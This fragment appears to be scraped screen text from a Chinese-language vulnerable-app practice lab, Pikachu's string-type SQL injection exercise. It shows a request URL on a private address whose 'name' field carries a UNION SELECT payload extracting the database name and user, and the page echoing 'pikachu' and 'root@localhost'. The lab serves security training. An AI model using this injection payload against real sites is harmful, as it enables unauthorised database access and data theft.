 192.168.31.193/pika/vul/sqli/sqli_str.php?name=1%27union+select+database%28%29%2Cuser%28%29+--+&submit=查询
练习平台 pika~pika~
sqli > 字符型注入
what's your username?
查询
your uid:pikachu
your email is: root@localhost